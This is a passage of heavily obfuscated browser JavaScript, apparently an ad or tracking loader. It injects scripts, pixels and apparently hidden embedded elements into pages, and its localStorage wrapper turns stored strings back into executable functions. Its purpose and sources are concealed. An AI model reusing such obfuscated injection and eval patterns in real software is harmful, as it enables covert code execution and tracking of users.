XMLHttpRequest;continue};break}},setParamToBody:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;document[_0x453b[1429]][_0xa0f0x5[_0xa0f0x7(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x7(1230)](_0x453b[3])]= _0xa0f0x6},getParamFromBody:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;return document[_0xa0f0x6(583)][_0xa0f0x5[_0xa0f0x6(1250)](_0x453b[3])[_0x453b[1235]]()[_0x453b[1272]](_0x453b[3])]},isDOMElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={muQEA:_0xa0f0x6(837),ppgPT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},NDQwX:_0xa0f0x6(434),DQKsM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},IdfNq:_0xa0f0x6(928),HpglY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},WmKCQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},VFCDI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},UtiEZ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};return !!( typeof HTMLElement=== _0xa0f0x7[_0xa0f0x6(414)]|| _0xa0f0x7[_0x453b[1430]](_0xa0f0x7[_0xa0f0x6(435)]( typeof HTMLElement,_0xa0f0x7.NDQwX)?_0xa0f0x7[_0xa0f0x6(393)]:_0xa0f0x7.DQKsM(_0xa0f0x16,HTMLElement),_0xa0f0x7[_0xa0f0x6(1256)])?_0xa0f0x7.HpglY(_0xa0f0x5,HTMLElement):_0xa0f0x5&& _0xa0f0x7[_0xa0f0x6(446)](_0xa0f0x7.VFCDI(_0xa0f0x16,_0xa0f0x5),_0xa0f0x6(928))&& 1=== _0xa0f0x5[_0x453b[1431]]&& _0xa0f0x7[_0xa0f0x6(1052)]( typeof _0xa0f0x5[_0xa0f0x6(1107)],_0x453b[1228]))},cookieEnabled:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0x453b[1432]]= _0xa0f0x5(926),_0xa0f0x6[_0x453b[1433]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0x453b[1434]]= _0x453b[1435],_0xa0f0x6[_0xa0f0x5(1022)]= _0x453b[1436];var _0xa0f0x7=_0xa0f0x6;try{document[_0xa0f0x5(512)]= _0xa0f0x7[_0xa0f0x5(673)];var _0xa0f0x8=_0xa0f0x7[_0xa0f0x5(716)](document[_0xa0f0x5(512)][_0x453b[15]](_0xa0f0x7[_0x453b[1434]]),-1);return document[_0x453b[1437]]= _0xa0f0x7[_0xa0f0x5(1022)],_0xa0f0x8}catch(_0xa0f0x5){return !1}},isReloaded:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1147)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(888)]= _0xa0f0x5(651);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=_0xa0f0x7[_0xa0f0x5(1147)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0x7[_0xa0f0x5(888)])?window[_0x453b[1412]]:window;return _0xa0f0x8[_0x453b[1438]][_0xa0f0x5(1234)]?_0xa0f0x7[_0xa0f0x5(1147)](_0xa0f0x8[_0xa0f0x5(867)][_0xa0f0x5(1234)][_0xa0f0x5(871)],_0xa0f0x8[_0xa0f0x5(867)][_0xa0f0x5(1234)][_0xa0f0x5(315)]):null},_storage:(_0xa0f0x25= _0xa0f0x15,_0xa0f0xb= {KqjPb:_0xa0f0x25(409),JzkdL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},ucWgb:_0x453b[1439],wKzyH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},wmWNY:_0xa0f0x25(892),WDGmn:_0xa0f0x25(648),eYcHe:_0xa0f0x25(714),CgEUs:_0xa0f0x25(1237),iXElL:_0x453b[1440],mvjdW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},WPmSb:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},EMgAn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},QPLYY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},EqEGB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},qScEo:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vvPSu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mHyRT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ZOPzR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},Kspxh:_0xa0f0x25(371),ZGXPr:_0xa0f0x25(1102),nifgg:_0xa0f0x25(571),sUyla:_0x453b[1441],lcVTh:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},CHyGG:_0xa0f0x25(988),cgGby:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!= _0xa0f0x6},QxPmJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},LwpYG:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},pyOmV:_0xa0f0x25(1018),vuNvc:_0x453b[1442],JXoac:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},cbDAu:_0xa0f0x25(928),cMhoI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},TVjwp:_0xa0f0x25(506),qNvjS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},BIVuO:_0xa0f0x25(478),FfWSv:_0xa0f0x25(1090),nTGEW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},qliAn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},btkEv:_0xa0f0x25(1051),sghkn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},UTOTc:_0xa0f0x25(1059),CtvcT:_0x453b[1443],FjIAw:_0xa0f0x25(1232),TQBXu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},YKlGn:_0xa0f0x25(745),LWlDQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},ujLAw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},SUOrV:_0xa0f0x25(497),GylUq:_0xa0f0x25(866),grnsj:_0x453b[1248],wTGOu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},evQpX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},bXjFG:_0xa0f0x25(369)},_0xa0f0x26= function _0xa0f0x5(_0xa0f0x6,_0xa0f0x7){for(var _0xa0f0x8=_0xa0f0x25,_0xa0f0xa=_0xa0f0xb[_0xa0f0x8(1053)][_0x453b[214]](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xa[_0xa0f0x3++]){case _0x453b[220]:var _0xa0f0xc;continue;case _0x453b[221]:if(1=== arguments[_0xa0f0x8(652)]){return _0xa0f0xc[_0xa0f0x8(382)](_0xa0f0x6)};continue;case _0x453b[222]:if(2=== arguments[_0xa0f0x8(652)]){return _0xa0f0xc[_0xa0f0x8(369)](_0xa0f0x6,_0xa0f0x7),_0xa0f0x7};continue;case _0x453b[223]:_0xa0f0x5[_0x453b[1444]][_0xa0f0x8(923)]?_0xa0f0xc= _0xa0f0x5[_0xa0f0x8(841)][_0xa0f0x8(923)]:(_0xa0f0xc= Object[_0x453b[1445]](_0xa0f0x5[_0xa0f0x8(841)]),_0xa0f0x5[_0xa0f0x8(841)][_0x453b[1446]]= _0xa0f0xc,_0xa0f0xc[_0xa0f0x8(1042)]());continue;case _0x453b[225]:return _0xa0f0xc};break}},_0xa0f0x26[_0xa0f0x25(841)]= {_list:{},_isAvailable:function _0xa0f0x5(_0xa0f0x6,_0xa0f0x7){var _0xa0f0x8=_0xa0f0x25;if(_0xa0f0xb[_0xa0f0x8(621)](_0xa0f0x5[_0xa0f0x8(1072)],void(0))){return _0xa0f0x5[_0xa0f0x8(1072)]};try{for(var _0xa0f0xa=_0xa0f0xb[_0xa0f0x8(803)][_0xa0f0x8(1250)](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xa[_0xa0f0x3++]){case _0x453b[220]:_0xa0f0x5[_0xa0f0x8(637)]= _0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(337)],_0xa0f0xd[_0xa0f0x8(514)](_0xa0f0x11)),_0xa0f0xb[_0xa0f0x8(1279)]),_0xa0f0x6)+ _0xa0f0x8(731),_0xa0f0x7);continue;case _0x453b[221]:_0xa0f0x5[_0x453b[1447]]=  !0;continue;case _0x453b[222]:var _0xa0f0xc=!1,_0xa0f0xd=window[_0xa0f0x6],_0xa0f0x11=_0xa0f0xb[_0xa0f0x8(1016)];continue;case _0x453b[223]:return !0;case _0x453b[225]:_0xa0f0xd[_0xa0f0x8(978)](_0xa0f0x11,_0xa0f0x11);continue};break}}catch(_0xa0f0x6){_0xa0f0x5[_0xa0f0x8(637)]= _0xa0f0xb[_0xa0f0x8(980)];var _0xa0f0x12= typeof DOMException!== _0xa0f0xb[_0x453b[1448]]&& _0xa0f0xb[_0x453b[1449]](_0xa0f0x6,DOMException);return (_0xa0f0xc= _0xa0f0x5[_0x453b[1447]]= _0xa0f0x12&& (_0xa0f0xb[_0xa0f0x8(323)](_0xa0f0x6[_0x453b[255]],22)|| 1014=== _0xa0f0x6[_0xa0f0x8(706)]|| _0xa0f0xb[_0xa0f0x8(323)](_0xa0f0x6[_0x453b[1450]],_0xa0f0x8(840))|| _0xa0f0xb[_0xa0f0x8(783)](_0xa0f0x6[_0x453b[1450]],_0xa0f0x8(927)))&& _0xa0f0xd&& _0xa0f0xb[_0xa0f0x8(621)](_0xa0f0xd[_0xa0f0x8(652)],0))&& (_0xa0f0x5[_0x453b[1451]]= _0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(521)](_0xa0f0xb.EqEGB(_0xa0f0xb[_0xa0f0x8(509)](_0xa0f0xb[_0xa0f0x8(861)](_0xa0f0xb[_0xa0f0x8(1152)](_0xa0f0xb[_0xa0f0x8(1097)](_0xa0f0x8(327),_0xa0f0x12)+ _0xa0f0xb[_0xa0f0x8(678)],_0xa0f0x6[_0xa0f0x8(706)])+ _0xa0f0xb[_0x453b[1452]],_0xa0f0x6[_0xa0f0x8(778)])+ _0xa0f0x8(912),_0xa0f0xd),_0xa0f0xd?_0xa0f0xb[_0xa0f0x8(1152)](_0xa0f0xb[_0xa0f0x8(373)],_0xa0f0xd[_0xa0f0x8(652)]):_0x453b[3]),_0xa0f0xb[_0x453b[1453]]),_0xa0f0x7)+ _0x453b[1454]),_0xa0f0xc}},_init:function(){var _0xa0f0x5=_0xa0f0x25;_0xa0f0xb[_0x453b[1455]](_0xa0f0xb[_0xa0f0x5(846)],window)&& window[_0xa0f0x5(760)](_0xa0f0x5(566),this[_0xa0f0x5(456)][_0xa0f0x5(308)](this))},subscribe:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x25;return _0xa0f0xb[_0xa0f0x7(1176)](_0xa0f0x5,void(0))&& _0xa0f0xb[_0xa0f0x7(962)]( typeof _0xa0f0x6,_0xa0f0x7(837))&& (!this[_0xa0f0x7(776)][_0xa0f0x7(1215)](_0xa0f0x5)&& (this[_0xa0f0x7(776)][_0xa0f0x5]= []),this[_0x453b[1456]][_0xa0f0x5][_0x453b[24]](_0xa0f0x6)),this},_storageEvent:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x25;_0xa0f0x5= _0xa0f0x5|| window[_0x453b[1457]],this[_0xa0f0x6(776)][_0xa0f0x6(1215)](_0xa0f0x5[_0xa0f0x6(569)])&& this[_0xa0f0x6(776)][_0xa0f0x5[_0xa0f0x6(569)]][_0xa0f0x6(966)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x6;_0xa0f0xb[_0xa0f0x8(1063)](_0xa0f0x7,this[_0xa0f0x8(382)](_0xa0f0x5[_0xa0f0x8(569)]),_0xa0f0x5)}),this)},get:function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x25,_0xa0f0x7=_0xa0f0xb[_0x453b[1458]][_0x453b[214]](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:try{var _0xa0f0xa=window[_0xa0f0x6(866)][_0xa0f0x6(514)](_0xa0f0x5)}catch(_0xa0f0x7){for(var _0xa0f0x3=_0xa0f0xb[_0xa0f0x6(1002)][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xc=0;;){switch(_0xa0f0x3[_0xa0f0xc++]){case _0x453b[220]:try{var _0xa0f0xd=window[_0xa0f0x6(866)][_0xa0f0x6(514)](_0xa0f0xb[_0xa0f0x6(1016)])}catch(_0xa0f0x7){var _0xa0f0x11=_0x453b[3];_0xa0f0xb[_0xa0f0x6(783)](_0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x16,_0xa0f0x7),_0xa0f0xb[_0xa0f0x6(808)])?(_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(722)](_0xa0f0xb[_0xa0f0x6(925)],_0xa0f0x7[_0xa0f0x6(637)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(1093)](_0xa0f0xb[_0xa0f0x6(495)],_0xa0f0x7[_0xa0f0x6(946)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(861)](_0xa0f0xb[_0xa0f0x6(1255)],_0xa0f0x7[_0xa0f0x6(706)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(384)](_0xa0f0x6(497),_0xa0f0x7[_0xa0f0x6(778)])):_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(958)](_0xa0f0xb[_0xa0f0x6(316)],_0xa0f0x16(_0xa0f0x7)),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(940)](_0xa0f0xb.UTOTc,_0xa0f0xd),_0xa0f0x11+= _0xa0f0x6(623)+ _0xa0f0x5,_0xa0f0x11+= _0xa0f0xb.ZOPzR(_0xa0f0xb[_0xa0f0x6(687)],this[_0xa0f0x6(332)][_0xa0f0x6(1072)]),this[_0xa0f0x6(332)][_0xa0f0x6(1072)]&& (_0xa0f0x11+= _0xa0f0xb[_0x453b[1459]]+ this[_0xa0f0x6(332)][_0xa0f0x6(637)]);var _0xa0f0x12={};return _0xa0f0x12[_0x453b[1451]]= _0xa0f0x11,void(_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0x12))};continue;case _0x453b[221]:return;case _0x453b[222]:_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(774)](_0xa0f0xb[_0xa0f0x6(505)],_0xa0f0xa);continue;case _0x453b[223]:_0xa0f0xb[_0xa0f0x6(1124)](_0xa0f0x16(_0xa0f0x7),_0xa0f0xb[_0xa0f0x6(808)])?(_0xa0f0x11+= _0xa0f0x6(506)+ _0xa0f0x7[_0xa0f0x6(637)],_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(1152)](_0xa0f0xb[_0xa0f0x6(495)],_0xa0f0x7[_0xa0f0x6(946)]),_0xa0f0x11+= _0xa0f0xb.ZOPzR(_0xa0f0xb.FfWSv,_0xa0f0x7[_0xa0f0x6(706)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(548)](_0xa0f0xb.SUOrV,_0xa0f0x7[_0xa0f0x6(778)])):_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(861)](_0xa0f0xb[_0xa0f0x6(316)],_0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x16,_0xa0f0x7));continue;case _0x453b[225]:var _0xa0f0x27={};_0xa0f0x27[_0x453b[1451]]= _0xa0f0x11,_0xa0f0x22[_0x453b[1460]](_0xa0f0x27);continue};break}};continue;case _0x453b[221]:return _0xa0f0xa&& /^:[bdfn0]:/[_0xa0f0x6(936)](_0xa0f0xa)?_0xa0f0x28[_0xa0f0xa[_0x453b[19]](1,2)](_0xa0f0xa[_0xa0f0x6(1148)](3)):JSON[_0xa0f0x6(1058)](_0xa0f0xa);case _0x453b[222]:if(!this[_0xa0f0x6(332)](_0xa0f0xb[_0xa0f0x6(842)],_0xa0f0xb[_0xa0f0x6(1103)])){return};continue;case _0x453b[223]:var _0xa0f0x26={AamQR:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x5,_0xa0f0x7)},cEOVB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0xb[_0x453b[1461]](_0xa0f0x5,_0xa0f0x6)},pwXDm:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0xb[_0xa0f0x6(353)](_0xa0f0x5,_0xa0f0x7)}};continue;case _0x453b[225]:var _0xa0f0x28={0:function(){return null},n:function(_0xa0f0x5){return _0xa0f0x26[_0xa0f0x6(474)](Number,_0xa0f0x5)},b:function(_0xa0f0x5){var _0xa0f0x7=_0xa0f0x6;return _0xa0f0x26[_0xa0f0x7(386)](_0xa0f0x7(736),_0xa0f0x5)},d:function(_0xa0f0x5){return  new Date(_0xa0f0x5)},f:function(_0xa0f0x5){var _0xa0f0x7=_0xa0f0x6;return Function(_0xa0f0x26[_0xa0f0x7(759)](_0xa0f0x7(418),_0xa0f0x5))()}};continue};break}},set:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x25;if(!this[_0xa0f0x7(332)](_0xa0f0x7(866),_0xa0f0xb[_0x453b[1462]])){return this};var _0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(540)]= _0x453b[220],_0xa0f0x8[_0xa0f0x7(467)]= _0x453b[1463],_0xa0f0x8[_0x453b[1464]]= _0x453b[1465],_0xa0f0x8[_0xa0f0x7(914)]= _0x453b[1466],_0xa0f0x8[_0xa0f0x7(650)]= _0x453b[1467];var _0xa0f0xa=_0xa0f0x8,_0xa0f0x3=Object[_0xa0f0x7(841)][_0x453b[1226]][_0x453b[1238]](_0xa0f0x6)[_0xa0f0x7(1250)](/\s|]/)[1];if(_0xa0f0xa[_0x453b[1303]](_0xa0f0x3)){switch(_0xa0f0xa[_0xa0f0x3]){case _0x453b[1463]:;case _0x453b[1467]:_0xa0f0x6= _0xa0f0x6[_0xa0f0x7(489)]();break;default:_0xa0f0x6= JSON[_0xa0f0x7(595)](_0xa0f0x6)};_0xa0f0x6= _0xa0f0xb[_0xa0f0x7(1087)](_0xa0f0xb.TQBXu(_0xa0f0xb[_0xa0f0x7(1087)](_0x453b[1468],_0xa0f0xa[_0xa0f0x3]),_0x453b[1468]),_0xa0f0x6)}else {_0xa0f0x6= JSON[_0xa0f0x7(595)](_0xa0f0x6)};return localStorage[_0xa0f0x7(978)](_0xa0f0x5,_0xa0f0x6),this}},void((window[_0x453b[1469]]= _0xa0f0x26))),addScript:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(670)]= _0x453b[1470];var _0xa0f0x8=_0xa0f0x7;this[_0xa0f0x6(311)](_0xa0f0x5,_0xa0f0x8.FSubJ)},addPixel:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={DeUMV:_0x453b[1471]};this[_0xa0f0x6(311)](_0xa0f0x5,_0xa0f0x7[_0xa0f0x6(976)])},addEmbed:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={eUGyW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};_0xa0f0x8[_0xa0f0x7(585)]= _0x453b[1471],_0xa0f0x8[_0xa0f0x7(1258)]= _0x453b[1472],_0xa0f0x8[_0xa0f0x7(374)]= _0xa0f0x7(1188);var _0xa0f0xa=_0xa0f0x8;try{for(var _0xa0f0xb=_0xa0f0x7(894)[_0xa0f0x7(1250)](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xb[_0xa0f0x3++]){case _0x453b[220]:_0xa0f0x6&& _0xa0f0xa[_0xa0f0x7(1214)](_0xa0f0x6[_0x453b[1473]](),_0xa0f0xa[_0xa0f0x7(585)])&& (_0xa0f0xd[_0xa0f0x7(399)]= _0xa0f0xd[_0xa0f0x7(999)]= _0x453b[1474],_0xa0f0xd[_0xa0f0x7(823)][_0xa0f0x7(643)]= _0xa0f0xa[_0xa0f0x7(1258)],_0xa0f0xd[_0xa0f0x7(971)]= _0xa0f0xd[_0xa0f0x7(797)]= this[_0xa0f0x7(1189)]);continue;case _0x453b[221]:if(!_0xa0f0x5){return};continue;case _0x453b[222]:var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x7(997)]= _0xa0f0xd,this[_0xa0f0x7(686)](_0xa0f0xc);continue;case _0x453b[223]:_0xa0f0xd[_0x453b[248]]= _0xa0f0x5;continue;case _0x453b[225]:var _0xa0f0xd=document[_0x453b[1475]](_0xa0f0x6);continue};break}}catch(_0xa0f0x5){var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x7(400)]= _0xa0f0xa[_0x453b[1476]],_0xa0f0x22[_0xa0f0x7(416)](_0xa0f0x5,_0xa0f0x11)}},appendToBody:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={rKGer:_0xa0f0x6(1106),BrWwM:_0xa0f0x6(444),QZzAH:_0xa0f0x6(1211),uhFcw:_0xa0f0x6(449),RCUBg:_0xa0f0x6(755),YrpUq:_0x453b[1477],ogkVm:_0xa0f0x6(1183),SOnUB:_0xa0f0x6(1003),QixAv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},xJzoo:_0x453b[1232],Bmgul:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mMzYv:_0xa0f0x6(1224),bgLDL:_0xa0f0x6(461),FJBGM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},CkkSR:_0xa0f0x6(478),vebMv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},kcoRZ:_0xa0f0x6(497)},_0xa0f0x8=_0xa0f0x7[_0xa0f0x6(816)];try{if(!document[_0xa0f0x6(583)]){if(_0xa0f0x5[_0xa0f0x6(449)]){try{document[_0xa0f0x6(583)]= document[_0xa0f0x6(709)](_0x453b[1478]),document[_0xa0f0x6(583)][_0x453b[1479]]=  !0}catch(_0xa0f0xa){return _0xa0f0x8= _0xa0f0x7[_0xa0f0x6(341)],window[_0x453b[1481]](_0xa0f0x7.RCUBg,function(){var _0xa0f0xa=_0xa0f0x6;_0xa0f0x8= _0xa0f0x7[_0xa0f0xa(1025)],this[_0xa0f0xa(1280)](_0xa0f0x5[_0x453b[1480]],_0xa0f0x5[_0xa0f0xa(615)])}[_0xa0f0x6(308)](this),!1)}}else {if(!/complete|interactive|loaded/[_0x453b[232]](document[_0xa0f0x6(848)])){return _0xa0f0x8= _0xa0f0x7[_0xa0f0x6(531)],window[_0xa0f0x6(760)](_0xa0f0x7[_0xa0f0x6(751)],function(){var _0xa0f0xa=_0xa0f0x6;_0xa0f0x8= _0xa0f0x7[_0xa0f0xa(558)],this[_0xa0f0xa(1280)](_0xa0f0x5[_0xa0f0xa(997)],_0xa0f0x5[_0xa0f0xa(615)])}[_0x453b[1360]](this),!1)}}};return _0xa0f0x8= _0xa0f0x7[_0x453b[1482]],this[_0xa0f0x6(1280)](_0xa0f0x5[_0x453b[1480]],_0xa0f0x5[_0x453b[1483]])}catch(_0xa0f0x5){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6(1008)];_0xa0f0x7[_0xa0f0x6(1133)](_0xa0f0x16,_0xa0f0x5)=== _0xa0f0x7[_0xa0f0x6(411)]&& (_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(1091)](_0xa0f0x7[_0x453b[1484]],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(1028)]+ _0xa0f0x8,_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(889)](_0xa0f0x7.CkkSR,_0xa0f0x5[_0xa0f0x6(946)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(309)](_0xa0f0x6(1090),_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(889)](_0xa0f0x7[_0xa0f0x6(639)],_0xa0f0x5[_0x453b[1450]]));var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x6(637)]= _0xa0f0xa,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xb)}},appendElement:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;if(document[_0xa0f0x7(583)][_0xa0f0x7(1121)](_0xa0f0x5),_0xa0f0x6){return {qDtbS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x7(1064)](_0xa0f0x6,_0xa0f0x5)}},removeElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ntdet:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},nvPBn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},voYAN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},dRmCR:_0xa0f0x6(928),DKNls:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},PgSVL:_0xa0f0x6(1224),pfQIF:_0xa0f0x6(1090),YIZKQ:_0xa0f0x6(1051),RxUju:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},vYLEY:_0xa0f0x6(681),GYfQY:_0xa0f0x6(478),PUNWZ:_0x453b[1485]},_0xa0f0x8=_0x453b[3];try{_0xa0f0x7[_0xa0f0x6(773)](_0xa0f0x5,Node)|| (_0xa0f0x5= this)}catch(_0xa0f0x5){_0xa0f0x8= _0xa0f0x6(476),_0xa0f0x7[_0xa0f0x6(490)](_0xa0f0x7[_0xa0f0x6(834)](_0xa0f0x16,_0xa0f0x5),_0xa0f0x7[_0xa0f0x6(796)])?(_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1149)],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0x8+= _0xa0f0x6(478)+ _0xa0f0x5[_0xa0f0x6(946)],_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1170)],_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0x8+= _0xa0f0x6(497)+ _0xa0f0x5[_0x453b[1450]]):_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(459)]+ _0xa0f0x7[_0xa0f0x6(519)](_0xa0f0x16,_0xa0f0x5);var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(637)]= _0xa0f0x8,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xa)};try{return _0xa0f0x5&& _0xa0f0x5[_0xa0f0x6(696)]&& _0xa0f0x5[_0x453b[1486]][_0x453b[1290]](_0xa0f0x5)}catch(_0xa0f0x5){_0xa0f0x8= _0xa0f0x7[_0xa0f0x6(1035)],_0xa0f0x7[_0xa0f0x6(490)](_0xa0f0x7[_0xa0f0x6(834)](_0xa0f0x16,_0xa0f0x5),_0xa0f0x6(928))?(_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1149)],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(968)],_0xa0f0x5[_0x453b[1487]]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1170)],_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(789)],_0xa0f0x5[_0x453b[1450]])):_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7.YIZKQ,_0xa0f0x7[_0xa0f0x6(519)](_0xa0f0x16,_0xa0f0x5));var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x6(637)]= _0xa0f0x8,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xb)}},ige:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(423)]= function(_0xa0f0x5,_0xa0f0x6){return 